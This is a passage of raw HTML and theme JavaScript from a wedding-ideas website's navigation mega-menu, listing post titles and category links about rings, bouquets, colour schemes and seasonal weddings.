class=\"td-image-wrap \" title=\"Which metal should I choose for my wedding ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Which metal should I choose for my wedding ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/03\/wedding-rings-for-women1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" title=\"Which metal should I choose for my wedding ring?\">Which metal should I choose for my wedding ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fairytale spring wedding ideas\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/sweet-dreamland-fairytale-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding ideas\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/spring-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\">Spring Wedding Ideas Completed With Perfect Details Decoration and Complement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding color themes\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/spring-wedding-color-themes-elegant-wedding-invites-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\">Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="146" href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="35" href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="13" href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="147" href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="10" href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_12" data-td_block_id="tdi_5" data-td_filter_value="463" href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_13" data-td_block_id="tdi_5" data-td_filter_value="11" href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_14" data-td_block_id="tdi_5" data-td_filter_value="12" href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_15" data-td_block_id="tdi_5" data-td_filter_value="14" href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/uniting-through-symbols/"  rel="bookmark" class="td-image-wrap " title="Uniting Through Symbols" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/uniting-through-symbols/" rel="bookmark" title="Uniting Through Symbols" data-wpel-link="internal">Uniting Through Symbols</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/" rel="bookmark" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-wpel-link="internal">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "120";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "30";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Plan a Crafty Bachelorette Party\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Plan a Crafty Bachelorette Party\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/07\/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" title=\"How to Plan a Crafty Bachelorette Party\">How to Plan a Crafty Bachelorette Party<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/night-sky-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" 